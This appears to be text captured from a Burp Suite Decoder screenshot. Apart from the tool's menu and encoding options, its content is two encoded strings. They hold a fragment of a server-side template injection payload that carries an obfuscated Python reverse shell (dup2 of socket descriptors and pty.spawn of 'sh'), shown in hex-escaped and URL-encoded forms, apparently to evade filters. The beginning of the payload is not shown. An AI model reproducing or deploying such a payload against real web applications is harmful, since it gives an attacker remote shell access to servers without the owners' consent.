 Burp Suite Community Edition v2024.7.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
\x6f\x28\x29\x2c\x31\x29\x3b\x6f\x73\x2e\x64\x75\x70\x32\x28\x73\x2e\x66\x69\x6c\x65\x6e\x6f\x28\x29\x2c\x32\x29\x3b\x69\x6d\x70\x6f\x72\x74\x20\x70\x74\x79\x3b\x20\x70\x74\x79\x2e\x73\x70\x61\x77\x6e\x28\x22\x73\x68\x22\x29\x27')|attr('read')()}}
Text Hex ?
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip
%31%5c%78%37%37%5c%78%36%65%5c%78%32%38%5c%78%32%32%5c%78%37%33%5c%78%36%38%5c%78%32%32%5c%78%32%39%5c%78%32%37%27%29%7c%61%74%74%72%28%27%72%65%61%64%27%29%28%29%7d%7d